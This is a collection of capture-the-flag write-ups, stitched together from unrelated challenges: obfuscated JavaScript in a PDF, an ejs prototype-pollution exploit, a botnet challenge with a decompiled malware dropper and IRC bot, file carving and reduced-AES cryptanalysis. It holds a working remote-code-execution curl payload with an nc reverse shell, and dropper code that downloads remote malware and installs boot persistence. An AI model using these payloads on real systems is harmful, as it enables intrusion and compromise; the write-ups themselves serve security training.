3B66756E6374696F6E205F30786128297B766172205F30783363366432303D5F3078353334373B636F6E736F6C655B5F3078336336643230283078313734295D285F307833633664323028307831366229293B7D76617220613D27626B706F646E746A636F7073796D6C78656977686F6E7374796B787372707A79272C623D2765787262737071717573746E7A717269756C697A70656565787771736F666D77273B5F30786228612C62293B66756E6374696F6E205F307835333437285F30783337646533352C5F3078313961633236297B5F30783337646533353D5F30783337646533352D30783136613B766172205F30783461633965613D5F3078346163395B5F30783337646533355D3B72657475726E205F30783461633965613B7D66756E6374696F6E205F307862285F30783339623365652C5F3078666165353433297B766172205F30783235393932333D5F30783339623365652B5F30786661653534333B5F30786128293B7D0A>endobj```
If we decode the hex, we get the JavaScript code:
```javascript(function(_0x3b1f6b, _0x1ad8b7) { var _0x566ee2 = _0x5347; while (!![]) { try { var _0x2750a5 = parseInt(_0x566ee2(0x16e)) + -parseInt(_0x566ee2(0x16d)) + parseInt(_0x566ee2(0x16c)) + -parseInt(_0x566ee2(0x173)) * -parseInt(_0x566ee2(0x171)) + parseInt(_0x566ee2(0x172)) * -parseInt(_0x566ee2(0x16a)) + parseInt(_0x566ee2(0x16f)) * parseInt(_0x566ee2(0x175)) + -parseInt(_0x566ee2(0x170)); if (_0x2750a5 === _0x1ad8b7) break; else _0x3b1f6b['push'](_0x3b1f6b['shift']()); } catch (_0x5764a4) { _0x3b1f6b['push'](_0x3b1f6b['shift']()); } }}(_0x4ac9, 0x8d97f));
function _0xa() { var _0x3c6d20 = _0x5347; console[_0x3c6d20(0x174)](_0x3c6d20(0x16b));}var a = 'bkpodntjcopsymlxeiwhonstykxsrpzy', b = 'exrbspqqustnzqriulizpeeexwqsofmw';_0xb(a, b);
function _0x5347(_0x37de35, _0x19ac26) { _0x37de35 = _0x37de35 - 0x16a; var _0x4ac9ea = _0x4ac9[_0x37de35]; return _0x4ac9ea;}
function _0xb(_0x39b3ee, _0xfae543) { var _0x259923 = _0x39b3ee + _0xfae543; _0xa();}```
And running this code prints our flag: `dctf{pdf_1nj3ct3d}`. |
# Weird File

- Download the `docm` file.- `oletools` is a package of python tools to analyze Microsoft OLE2 files.- Using this we shall try to analyze the file.


- It contains the `Base64` encoded text.- So [decoding](https://www.base64decode.org/) it will give the flag.
```cGljb0NURnttNGNyMHNfcl9kNG5nM3IwdXN9```

```Flag --> picoCTF{m4cr0s_r_d4ng3r0us}``` |
JavaScript prototype injection through [fast-json-patch](https://www.npmjs.com/package/fast-json-patch) leads to RCE through [ejs](https://www.npmjs.com/package/ejs). |
# Basic discoveryReading the Dockerfile, we discover the flag is in `/root/flag.txt`, there is a script `/readFlag` that can access and read it. We also learn that connecting to the Docker, we will be the user `guest`. We have basically no access (especially no reading of /root/flag.txt)# Local docker setupAfter building the docker image locally, we can start it with port forwarding with `sudo docker run -p 127.0.0.1:1337:1337/tcp --name illusion DOCKER_IMAGE_ID`# Calling the webappTrying to access the webapp, a login/password is required. In the code we can see: users: { "admin": process.env.SECRET || "admin" } If process.env.SECRET is not specified, login is "admin", password is "admin". When trying to solve the challenge, pwn2win gives us our custom admin password.# Interacting with the webappThe webapp is very simple. No button, nothing we can do on the interface. All services are "online" by default.
We can use our admin:admin basic authentication to interact with it. Security cameras can be put offline using:```bashcurl --header "Content-Type: application/json" \ --header "Authorization: Basic YWRtaW46YWRtaW4=" \ --request POST \ --data '{"cameras": "offline"}' \ 127.0.0.1:1337/change_status```# What is happening behind the sceneIn the JS code there is an Object:```jslet services = { status: "online", cameras: "online", doors: "online", dome: "online", turrets: "online"}```
They write our input `{"cameras": "offline"}'` in the following, service = cameras, status = offline:```json{ "op": "replace", "path": "/" + service, "value": status}```
Then a library is used to update the `services` object we have previously seen:```jsjsonpatch.applyPatch(services, patch)```
Then, when a load the page:```jsapp.get("/", async (req, res) => { const html = await ejs.renderFile(__dirname + "/templates/index.ejs", {services}) res.end(html)})```
`services` is sent to a template renderer to fill the status of the different variables. As we put the cameras offline, the website says so.# Exploit## Vector of attackThe template renderer is in ejs. This is subject to a prototype pollution attack. => https://blog.p6.is/Web-Security-CheatSheet/ TL;DR The following example allow en RCE when the application is using ejs to render a template: `Object.prototype.outputFunctionName = "x;process.mainModule.require('child_process').exec('touch 1');x";`
The question is: how to pollute Object prototype? In this webapp, we cannot do much. Only change status. The library used for updating the Object `services`, and that is interacting with our input, is https://github.com/Starcounter-Jack This library is protected against modifications of `__proto__`. However this protection is not enough to guard against prototype pollution! A patch has been proposed months ago to fix the vulnerability, but has never been merged: https://github.com/Starcounter-Jack/JSON-Patch/pull/262
As `services` is an Object, we can pollute the prototype of Object through: `services.constructor.prototype` (same prototype as Object).## Testing the attackConnecting on docker, as a guest, we cannot do much. What we can do is create a file in `/tmp`. Let's try to create a file:```curl --header "Content-Type: application/json" \ --header "Authorization: Basic YWRtaW46YWRtaW4=" \ --request POST \ --data '{"constructor/prototype/outputFunctionName": "x;process.mainModule.require('\''child_process'\'').exec(`touch /tmp/test`);x" }' \ 127.0.0.1:1337/change_status```
We must then load the website for the rendering to happen. Checking tmp `ls /tmp` we now have a "test" file.
Well great, we can execute command, but even if we can call `cat /readFlag`, we have no way to display the information on the webapp. ## Reverse shell to the rescueFor this, I used ngrok. The aim is to have a public IP against which I can send the reverse shell, and that the server behind this public IP will then redirect all that to my VM. Launching it with port redirection on 12345, `nc -lvp 12345` ready to get the reverse shell, we can use `mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc NGROK_PUBLIC_IP NGROK_PORT >/tmp/f` inside our docker We successfully have a reverse shell.
## The flagWe can now send the full payload:```curl --header "Content-Type: application/json" \ --header "Authorization: Basic YWRtaW46YWRtaW4=" \ --request POST \ --data '{"constructor/prototype/outputFunctionName": "x;process.mainModule.require('\''child_process'\'').execSync(`mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc NGROK_PUBLIC_IP NGROK_PORT >/tmp/f`);x" }' \ 127.0.0.1:1337/change_status```
Browse the webapp, get the reverse shell, `cat /readFlag` and we have the flag `CTF-BR{f4k3_l0cal_fl4g_f0r_test1ng}` |
# Botnet - The Final Bypass> rafael_p (aka rafaeleeto) works as Principal Hacker Engineer in a topsecret hacking division of the Government of Rhiza, called HARPA (Highly Advanced Research Projects Agency). Laura got access to a Botnet Project he is working on, called "Butcher Network". It is a "Bot Manager", a new concept in the context of Botnets, where a central bot controls all the others. It has several protection mechanisms, to prevent unauthorized access, including a very interesting dropper. We were able to get a dump of the machine that rafael_p uses for his tests. Your goal is to be able to extract the bot to try to understand its operation, connect to the network and bypass all its protections to pwn the instance of this bot that is running, to got access to its channel on C2. With that, we will get to know all the other administrators who are also involved in this project. This information will be very useful in the future.## Analyzing the memory dumpIn this challenge we were given a 2 GB memory dump of a virtual machine supposedly used for testing a botnet.
First thing that we had to do was to identify the OS that this memdump was taken from. After taking a quick look at the strings output it was pretty clear that this was taken from a FreeBSD install - very likely FreeBSD 12.1.The next thing we tried to do was to throw it into volatility, but volatility doesn't support freebsd, so what do we do now?
We were able to find out that someone has made initial support for freebsd that was present on the [freebsd_support branch of volatility](https://github.com/volatilityfoundation/volatility/tree/freebsd_support), with available support the only thing we were lacking was a volatility profile. That was easy enough to do with the included tools and now we were able to look at the process list of the machine.
```» volatility --profile=FreeBSD-12_1-RELEASE-GENERIC-amd64 -f ./lab-server-cbeba6db.vmem freebsd_psaux
Pid Name Pathname Arguments 941 python2.7 /usr/local/bin/python2.7 python2 crond 836 csh /bin/csh -csh 831 getty /usr/libexec/getty /usr/libexec/getty Pc ttyv7 830 getty /usr/libexec/getty /usr/libexec/getty Pc ttyv6 829 getty /usr/libexec/getty /usr/libexec/getty Pc ttyv5 828 getty /usr/libexec/getty /usr/libexec/getty Pc ttyv4 827 getty /usr/libexec/getty /usr/libexec/getty Pc ttyv3 826 getty /usr/libexec/getty /usr/libexec/getty Pc ttyv2 825 getty /usr/libexec/getty /usr/libexec/getty Pc ttyv1 824 login /usr/bin/login login [pam] 776 cron /usr/sbin/cron /usr/sbin/cron -s 772 sendmail /usr/libexec/sendmail/sendmail sendmail: Queue runner@00:30:00 for /var/spool/clientmqueue769 sendmail /usr/libexec/sendmail/sendmail sendmail: accepting connections 740 sshd /usr/sbin/sshd /usr/sbin/sshd 539 syslogd /usr/sbin/syslogd /usr/sbin/syslogd -s 468 devd /sbin/devd /sbin/devd 424 dhclient /sbin/dhclient dhclient: em0 359 dhclient /sbin/dhclient dhclient: em0 [priv] 356 dhclient /sbin/dhclient dhclient: system.syslog 22 syncer 21 vnlru 20 bufdaemon 19 vmdaemon 18 pagedaemon 17 soaiod4 16 soaiod3 9 soaiod2 8 soaiod1 7 rand_harvestq 6 sctp_iterator 15 usb 5 mpt_recovery0 4 cam 14 sequencer 00 3 crypto returns 0 2 crypto 13 geom 12 intr 11 idle 1 init /sbin/init /sbin/init -- 10 audit 0 kernel```
We could see that aside from normal looking processes there was one suspicious looking python2 process that ran a file called `crond`.
Sadly the freebsd plugin did not have any process dumping features so we resorted to grepping the file for any mentions of `crond` and filtering the results further.
After few different searches we stumbled upon a line in the strings that ran wget on a http url that had the same name as the original file ran with python2.```crond.pytcreateRCwget -O /etc/X11/.crond http://harpa.world/binaries/crond(crond.pytsaveDropper```
## Analyzing the dropperThe file located on the server turned out to be python 2.7 bytecode, after decompiling it we were left with this:```pyimport socket, time, os, randomSERVER = 'distribute.epicmilk.com'MESSAGE = ''
def wait(): time.sleep(0.5)
def finish(): os.system('rm crond')
def addtoRC(): os.system("echo 'python2 /etc/X11/.crond' >> /etc/rc.local") wait() os.system("echo 'exit 0' >> /etc/rc.local")
def createRC(): os.system("echo '#!/bin/sh -e' > /etc/rc.local") wait() os.system('chmod +x /etc/rc.local')
def saveDropper(): os.system('wget -O /etc/X11/.crond http://harpa.world/binaries/crond')
def downloadMalware(hash): os.system('wget -O /etc/X11/.backbone http://butcher.1337.cx/proj/' + hash + '/master/backbone') # 726fd5a10983ebc4a76cd32108b594fe http://butcher.1337.cx/proj/726fd5a10983ebc4a76cd32108b594fe/master/backbone
def executeMalware(): number = random.choice(range(0, 101)) os.system("python2 /etc/X11/.backbone irc.teleforce.space 1 '#' Backbone" + str(number) + " 'Butcher Botnet Manager' 0 skyn &") wait() os.system('rm /etc/X11/.backbone')
def checkPersistence(): if os.path.isfile('/etc/rc.local'): rc = open('/etc/rc.local').read() if '/etc/X11' not in rc: if os.path.isfile('/etc/X11/.crond'): os.system("sed -i '$d' /etc/rc.local") addtoRC() else: saveDropper() os.system("sed -i '$d' /etc/rc.local") addtoRC() if not os.path.isfile('/etc/X11/.crond'): saveDropper() else: createRC() if os.path.isfile('/etc/X11/.crond'): addtoRC() else: saveDropper() addtoRC()
def knockPorts(port1, port2, port3): SOCK = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) server = socket.gethostbyname(SERVER) print 'Knocking: %s %s %s' % (port1, port2, port3) SOCK.sendto(MESSAGE, (server, port1)) wait() SOCK.sendto(MESSAGE, (server, port2)) wait() SOCK.sendto(MESSAGE, (server, port3)) wait() SOCK.close()
def getHash(): try: PAYLOAD = socket.socket(socket.AF_INET, socket.SOCK_STREAM) PAYLOAD.bind(('0.0.0.0', 1337)) PAYLOAD.settimeout(5) PAYLOAD.listen(1) conn, addr = PAYLOAD.accept() data = conn.recv(1024).decode('ascii') PAYLOAD.close() return data except: pass
knockPorts(1332, 1331, 1337)hash = getHash()downloadMalware(hash)executeMalware()checkPersistence()finish()```
The program seems to be the "interesting dropper" mentioned in the task description, it knocks on some ports on a server which results in the server giving it a unique hash which can then be used to download `backbone.py`.The file is then ran with some additional arguments and the program cleans up.
To get the so called hash required to download the backbone script the actions had to be performed on a server that the remote server could directly connect to, so we could receive the hash value directly.
## Analyzing the botnet scriptWe fetched the backbone script and started analyzing it:```py#!/usr/bin/python# -*- coding: utf-8 -*-
import socketimport sysimport timeimport subprocessimport randomfrom manager import *from attacks import *
class Bot(object):
servidor = str() porta = int() canal = str() nickname = str() realname = str() hostname = str() ident = str()
def __init__(self, servidor, porta, canal, nickname, realname, hostname, ident, prefer_ipv6=0):
if prefer_ipv6: if servidor.split(":")[0].isdigit(): self.servidor = servidor ipv6 = 1 else: try: self.servidor = socket.getaddrinfo(servidor, None, socket.AF_INET6)[0][4][0] ipv6 = 1 except: self.servidor = socket.gethostbyname(servidor) ipv6 = 0 else: if servidor.split(".")[0].isdigit(): self.servidor = servidor ipv6 = 0 else: self.servidor = socket.gethostbyname(servidor) ipv6 = 0
self.porta = porta self.canal = canal self.nickname = nickname self.realname = realname self.hostname = hostname self.ident = ident self.authorized = {} self.temp = {} self.connect(ipv6) self.interage()
def send_data(self, comando): self.IRC.send(comando + '\n')
def readbuffer(self): buffer = self.IRC.recv(1337) return buffer
def ping(self): self.send_data("PONG :Pong")
def join(self, canal): self.send_data("JOIN " + canal)
def badcommand(self, nick): self.send_data("PRIVMSG " + nick + " :Bad command!")
def join(self, canal): self.send_data("JOIN " + canal)
def stage1(self, buffer): try: if "rafael_p" in buffer.split("!")[0] and "rafaeleet0" in buffer.split("!")[1].split("@")[0]: if "".join((buffer.split()[0].split("!")[1].split("@")[1].split(".")[-4]) + buffer.split()[0].split("!")[1].split("@")[1].split(".")[-1] + "." + buffer.split()[0].split("!")[1].split("@")[1].split(".")[-2]).encode("hex") == "696e7465726e616c6d6f6e737465722e62757463686572": return 1 else: return 0 else: return 0 except: return 0
def stage2(self, buffer): self.IRC.settimeout(2) try: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :\001WHO\001") buffer = self.readbuffer() if buffer.split()[1] == "NOTICE" and buffer.split()[3].replace(":","") == "\001YourMasterModaFucka\001": self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Passwd?") buffer = self.readbuffer() if buffer.split()[3].replace(":","") == "/FuCkR3b3ll10us": self.stage3(buffer) else: raise Exception() else: raise Exception() except: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Stage2 fail: https://www.youtube.com/watch?v=ZZ5LpwO-An4 ;) HEY YEY AAEY AAAE YAEYAA") self.interage()
def stage3(self, buffer): self.IRC.settimeout(2) try: opcodes1, opcodes2, resshellcode = shellcode(buffer.split("!")[0].replace(":","")) self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :" + opcodes1) self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :" + opcodes2) buffer = self.readbuffer() if buffer.split()[3].replace(":","") == resshellcode: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Authenticated! Have fun Master!") self.authorized[buffer.split("!")[0].replace(":","")] = time.time() self.interage() else: raise Exception() except: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Stage3 fail: https://www.youtube.com/watch?v=cwhLueAWItA ;) turulululu ah ah ah!") self.interage()
def connect(self, ipv6):
if ipv6: self.IRC = socket.socket(socket.AF_INET6, socket.SOCK_STREAM) else: self.IRC = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.IRC.connect((self.servidor, self.porta)) self.send_data("NICK " + self.nickname) self.send_data("USER %s %s %s :%s" % (self.ident, self.hostname, self.servidor, self.realname))
bufn = 0 buft = 0 buftmp = []
while True:
if bufn == buft: buftmp = self.readbuffer() buft = len(buftmp.split("\r\n"))-1 bufn = 0 else: bufn += 1
buffer = buftmp.split("\r\n")[bufn]
if "PING" in buffer.strip("\r\n"): resposta = buffer.split()[1].replace(":", "") self.send_data("PONG :" + resposta)
if "MODE " + self.nickname + " :+i" in buffer: self.join(self.canal) break
def interage(self):
self.IRC.settimeout(None)
while True:
buffer = self.readbuffer()
if "PING" in buffer: self.ping()
if "/@" in buffer: tempotmp = time.time() if self.temp.has_key(buffer.split()[3].replace(":","")): if self.temp[buffer.split()[3].replace(":","")][2] == buffer.split("!")[0].replace(":",""): if (tempotmp - self.temp[buffer.split()[3].replace(":","")][0]) > 120: del self.temp[buffer.split()[3].replace(":","")] self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Expired, add again!") else: cmd = self.temp[buffer.split()[3].replace(":","")][1].split()[0] args = " ".join(buffer.split()[4:]) self.send_data(cmd + " " + args)
if "PRIVMSG" in buffer and "!abracadabra" in buffer: identity = self.stage1(buffer) if identity: self.stage2(buffer) else: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Stage1 fail: https://www.youtube.com/watch?v=2Z4m4lnjxkY ;) trolololo lololo lololo")
if "!cmd" in buffer: if buffer.split("!")[0].replace(":","") in self.authorized: tempocmd = time.time() if (tempocmd - self.authorized[buffer.split("!")[0].replace(":","")]) > 300: del self.authorized[buffer.split("!")[0].replace(":","")] self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Expired, authenticate again!") else: if buffer.split()[4] == "host": host = buffer.strip("\r\n").split()[5] try: result = subprocess.check_output(["host", host]) for linha in result.split("\n"): self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :" + linha) time.sleep(0.5)
except: self.badcommand(buffer.split("!")[0].replace(":",""))
elif buffer.split()[4] == "ping": host = buffer.strip("\r\n").split()[5] try: result = subprocess.check_output(["ping", "-c", "3", host]) for linha in result.split("\n"): self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :" + linha) time.sleep(0.5) except: self.badcommand(buffer.split("!")[0].replace(":",""))
elif buffer.split()[4] == "join": canal = buffer.strip("\r\n").split()[5] self.join(canal)
elif buffer.split()[4] == "tmp": cmd = buffer.split()[5] arg = buffer.split()[6] alias = buffer.split()[7]
if buffer.split()[7][0:2] != "/@": self.badcommand(buffer.split("!")[0].replace(":","")) self.interage()
if self.temp.has_key(alias): self.badcommand(buffer.split("!")[0].replace(":","")) self.interage()
if arg <> "#channel" and arg <> "nickname": self.badcommand(buffer.split("!")[0].replace(":","")) self.interage()
if filter(cmd): command = "".join(buffer.split()[5] + " " + buffer.split()[6] + " " + buffer.split()[7]) self.temp[alias] = [time.time(), command, buffer.split("!")[0].replace(":","")]
else: self.badcommand(buffer.split("!")[0].replace(":",""))
else: self.badcommand(buffer.split("!")[0].replace(":",""))
else: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Authenticate!")
MeuBot = Bot(sys.argv[1], int(sys.argv[2]), sys.argv[3], sys.argv[4], sys.argv[5], int(sys.argv[6]), sys.argv[7])```
The bot seems to accept the passed cmd arguments and connects to an IRC server.```irc.teleforce.space 1 '#' BackboneXX 'Butcher Botnet Manager' 0 skyn```The first two are the hostname and port of the IRC server used for comms, third one is the name of the channel that the bot should try to join, fourth one is the nickname, fifth one is the realname, sixth is hostname and lastly seventh is the identity.
After connecting to the server, it listens for any messages from the IRC server and parses them accordingly to the if statements:- if the server ping - pongs the server back- if it gets a private message with `!abracadabra` in it it starts the authentication process- if it finds a `!cmd` in the message it checks if the user has authenticated and if so, parses the command- if it finds a `/@` it checks if the user is authenticated and tries to execute an alias bound to that command
So we have to somehow authenticate ourselves with the bot.
The irc server the bot connected to contained multiple users, including multiple bots but only few were ran by the organizers.The first two stages could be tried on any bot that connected to the network but the 3rd one could only be obtained from the legit bots since user-run ones did not have access to some functions. (Those turned out to be: Backbone91/Backbone94/Backbone97)
## Bypassing stage 1First comes `stage1`:```py def stage1(self, buffer): try: if "rafael_p" in buffer.split("!")[0] and "rafaeleet0" in buffer.split("!")[1].split("@")[0]: if "".join((buffer.split()[0].split("!")[1].split("@")[1].split(".")[-4]) + buffer.split()[0].split("!")[1].split("@")[1].split(".")[-1] + "." + buffer.split()[0].split("!")[1].split("@")[1].split(".")[-2]).encode("hex") == "696e7465726e616c6d6f6e737465722e62757463686572": return 1 else: return 0 else: return 0 except: return 0```
After a bit of cleaning up the check looks as follows:```pydef stage1(buffer): username = buffer.split("!")[0] nickname = buffer.split("!")[1].split("@")[0] hostname = buffer.split()[0].split("!")[1].split("@")[1]
try: if "rafael_p" in nickname and "rafaeleet0" in username: tocheck = "".join((hostname.split(".")[-4]) + hostname.split(".")[-1] + "." + hostname.split(".")[-2]) # if tocheck.encode().hex() == "696e7465726e616c6d6f6e737465722e62757463686572": if tocheck.encode('hex') == "696e7465726e616c6d6f6e737465722e62757463686572": return 1 else: return -3 else: return -2 except Exception as e: print(e) return -1```
It checks if our username contains `rafaeleet0`, if nickname contains `rafael_p` and if our hostname equals to `internalmonster.butcher` after a transformation.
The first two checks are fairly easy to beat, we just have to log into the IRC server with a username/nickname that contain those phrases and we're good to go.The last check is tricky, it grabs the hostname of our user and transforms it in this manner:```?????.internal.?????.butcher.monster -> internalmonster.butcher```Which means we have to make our hostname on the IRC stick to that format. (the first question mark block is because of how the IRC server changes the hostname afterwards, it strips the first segment and puts some random characters instead of it. To prevent it from overwriting `internal` we put something there ourselves)Because of the ways the IRC server verifies any user set hostnames it requires us to set both a PTR pointer for our IP and an `A` record that points back at us.
Thankfully the domain used here is one of the domains listed on afraid.org, a service offering free DNS hosting and free subdomains.
After registering an account, grabbing a subdomain that follows the format and pointing it back at our IP with an `A` record and set up a corresponding PTR record we were able to get past the first stage.
## Bypassing stage 2```py def stage2(self, buffer): self.IRC.settimeout(2) try: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :\001WHO\001") buffer = self.readbuffer() if buffer.split()[1] == "NOTICE" and buffer.split()[3].replace(":","") == "\001YourMasterModaFucka\001": self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Passwd?") buffer = self.readbuffer() if buffer.split()[3].replace(":","") == "/FuCkR3b3ll10us": self.stage3(buffer) else: raise Exception() else: raise Exception() except: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Stage2 fail: https://www.youtube.com/watch?v=ZZ5LpwO-An4 ;) HEY YEY AAEY AAAE YAEYAA") self.interage()```The second stage sends us a CTCP message `WHO` that we have to reply to with a NOTICE CTCP message, then it proceeds to ask us for a password which is very nicely provided for us.
## Bypassing stage 3```py def stage3(self, buffer): self.IRC.settimeout(2) try: opcodes1, opcodes2, resshellcode = shellcode(buffer.split("!")[0].replace(":","")) self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :" + opcodes1) self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :" + opcodes2) buffer = self.readbuffer() if buffer.split()[3].replace(":","") == resshellcode: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Authenticated! Have fun Master!") self.authorized[buffer.split("!")[0].replace(":","")] = time.time() self.interage() else: raise Exception() except: self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Stage3 fail: https://www.youtube.com/watch?v=cwhLueAWItA ;) turulululu ah ah ah!") self.interage()```This stage generated some shellcode, sent it over and checked if the result was correct.
The shellcode sent from the bot turned out to be x86-64 shellcode that generates a random string.We were able to just wrap the shellcode in a small c program to get the output and pass it back to the bot.
After this, we were successfully authenticated and could execute commands.
## Crafting a payload for the botThe bot seemed to accept several commands with `!cmd`:- `host` which would just resolve a hostname for a given IP- `ping` which would just ping the address- `join` pretty clear what it did- `tmp` which seemed to do some parsing and set a value in `self.temp`
By analyzing the handler for the `/@` case, it seemed to check for a given entry in `self.temp` and if everything was correct, it would send the commands straight to the bot's socket allowing us to run IRC commands as the bot if successfully executed.
To first set the "alias" we had to follow the format which seemed to be:```!cmd tmp <IRC COMMAND> argument(either #channel or nickname) alias(had to be /@something)```
Because we wanted to get into the `#` channel, the target command we would want to run would be `INVITE username #`The alias set command looked like this: `!cmd tmp INVITE nickname /@sz`
After setting the alias we now had to execute it:```py if "/@" in buffer: tempotmp = time.time() if self.temp.has_key(buffer.split()[3].replace(":","")): if self.temp[buffer.split()[3].replace(":","")][2] == buffer.split("!")[0].replace(":",""): if (tempotmp - self.temp[buffer.split()[3].replace(":","")][0]) > 120: del self.temp[buffer.split()[3].replace(":","")] self.send_data("PRIVMSG " + buffer.split("!")[0].replace(":","") + " :Expired, add again!") else: cmd = self.temp[buffer.split()[3].replace(":","")][1].split()[0] args = " ".join(buffer.split()[4:]) self.send_data(cmd + " " + args)```
This code block checked for "alias expiry time" and if everything was fine, it ran the saved command with our passed arguments.The trigger was simply `/@sz szymex73 # aa aa` (The aa's were added here because of some parsing problems we had).
With the payload successfully executed we were given and invite to the secret `#` channel and could now see the admin list.> `CTF-BR{deadcow,kubben,marmota,rafael_p,sputnick}`
## Full scriptMy full solver script below:```pyfrom pwn import *import os
recpt = "Backbone94" # Backbone91/Backbone94/Backbone97 - hosted by organizerssock = remote('irc.teleforce.space', 1)
sock.sendline('NICK rafael_p0 rafael_p')sock.sendline('USER rafaeleet0s rafaeleet0s irc.teleforce.space :rafaeleet0s')
cc_template = """#include <stdio.h>#include <string.h>#include <sys/mman.h>
unsigned char code[] = ( "SHELLCODE_HERE");
int main(){ int r = mprotect((void *)((int)code & ~4095), 4096, PROT_READ | PROT_WRITE|PROT_EXEC); int (*ret)() = (int(*)())code; return ret();}
"""
def sc_compile(shellcode): code = cc_template.replace('SHELLCODE_HERE', shellcode) os.system('rm -f temp.c temp temp_out') f = open('./temp.c', 'w') f.write(code) f.close() os.system('gcc temp.c -fno-stack-protector -z execstack -no-pie -o temp') os.system('./temp 0>temp_out') rand_code = open('./temp_out', 'r').read() os.system('rm -f temp.c temp temp_out') return rand_code
bufn = 0buft = 0buftmp = []
while True: if bufn == buft: buftmp = sock.recv(1337) buft = len(buftmp.split(b"\r\n"))-1 bufn = 0 else: bufn += 1
buffer = buftmp.split(b"\r\n")[bufn]
if b"PING" in buffer.strip(b"\r\n"): resposta = buffer.split()[1].replace(b":", b"") sock.sendline(b"PONG :" + resposta)
if b"MODE" in buffer and b" :+i" in buffer: break
sock.recv(1337)sock.sendline(b'PRIVMSG ' + recpt.encode() + b' :!abracadabra')print(sock.recvuntil(b'WHO\001\r\n'))sock.sendline(b'NOTICE ' + recpt.encode() + b' :\001YourMasterModaFucka\001')print(sock.recvuntil(b'Passwd?\r\n'))sock.sendline(b'PRIVMSG ' + recpt.encode() + b' :/FuCkR3b3ll10us')sc1 = sock.recvuntil('\r\n').split(b':')[2][:-2]sc2 = sock.recvuntil('\r\n').split(b':')[2][:-2]print("Shellcode:")shellcode = sc1.decode() + sc2.decode()print(shellcode)shellcode_result = sc_compile(shellcode)sock.sendline(b'PRIVMSG ' + recpt.encode() + b' :' + shellcode_result.encode())print(sock.recvuntil(b':Authenticated! Have fun Master!\r\n'))sock.sendline(b'PRIVMSG ' + recpt.encode() + b' :!cmd tmp INVITE nickname /@sz')sock.sendline(b'PRIVMSG ' + recpt.encode() + b' :/@sz szymex73 # aa aa')sock.interactive()``` |
# Matryoshka Doll
- Download the file given.

- Trying `binwalk` carves out many files.- But it `recursively` gives images and each time we have to `carve` it out seperately.- So we shall use the `binwalk` `recursive` `carving` command.
```binwalk -e -M <filename> # ( -M = Recursive )
binwalk -e -M dolls.jpg```


- It gives `_dolls.jpg.extracted\base_images\_2_c.jpg.extracted\base_images\_3_c.jpg.extracted\base_images\_4_c.jpg.extracted` these directories.- In the final directory we shall find the `flag.txt` which contains the `flag`.
```Flag --> picoCTF{96fac089316e094d41ea046900197662}``` |
# A2S [355 points] (10 solves)
The challenge is to recover the key of a reduced AES variant (only 2 rounds), given only3 ciphertext-plaintext pairs. While we are also given two bytes of the key, I only noticedthis after I've already solved the challenge. I don't see how to use these to achieve asignificant speedup with my approach, though.
The following sequence of operations is performed to encrypt a block:
```pythonadd_round_key(plain_state, self._key_matrices[0])sub_bytes(plain_state) # nonlinearity only here...shift_rows(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[1])sub_bytes(plain_state) # ...and hereshift_rows(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[2])```
However, `sub_bytes` is a byte-wise transformation, while `shift_rows` simply performsthe bytes. We can therefore write it down in this order:
```pythonadd_round_key(plain_state, self._key_matrices[0])shift_rows(plain_state) # now before the sub_bytessub_bytes(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[1])sub_bytes(plain_state)shift_rows(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[2])```
The `mix_columns` at the end was explicitly added by the author of the challenge. I don'tsee why, as it is an affine operation, meaning:
```mix_columns(S ^ K) = mix_columns(S) ^ f(K)```
(what `f` is exactly is not relevant to the solution, but it is the linear part of theaffine transformation)
This allows out to swap the final `mix_columns` with `add_round_key`, if we're willingto imagine a different key expansion procedure.
Long story short, we can calculate the XOR between internal states at the beginning andend of this part of the cipher:
```pythonsub_bytes(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[1])sub_bytes(plain_state)```
Namely, the following code does the trick:
```pythondef shift(st): mat = bytes2matrix(st) shift_rows(mat) return matrix2bytes(mat)
def unmix(st): mat = bytes2matrix(st) inv_mix_columns(mat) inv_shift_rows(mat) return matrix2bytes(mat)
pre_delta1 = shift(xor_bytes(plaintexts[0], plaintexts[1]))pre_delta2 = shift(xor_bytes(plaintexts[0], plaintexts[2]))
post_delta1 = xor_bytes(unmix(ciphertexts[0]), unmix(ciphertexts[1]))post_delta2 = xor_bytes(unmix(ciphertexts[0]), unmix(ciphertexts[2]))```
Notice how each of these four operations are either byte-wise or column-wise:
```pythonsub_bytes(plain_state) # byte-wisemix_columns(plain_state) # column-wiseadd_round_key(plain_state, self._key_matrices[1]) # byte-wisesub_bytes(plain_state) # byte-wise again```
We will therefore consider this as four independent transformations of each of the 32-bit columns.Let's look at the state at this moment:
```python# Call the state here P1, P2, P3 for each of the pt-ct pairs.sub_bytes(plain_state)mix_columns(plain_state)add_round_key(plain_state, self._key_matrices[1])# Call the state here S1, S2, S3 for each of the pt-ct pairs.sub_bytes(plain_state)# Call the state here C1, C2, C3 for each of the pt-ct pairs.```
